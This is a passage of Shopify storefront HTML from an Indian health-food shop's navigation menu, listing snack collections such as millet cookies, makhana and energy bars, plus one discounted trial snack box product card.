  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Smart Snacking
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-smart-snacking" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Smart Snacking
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
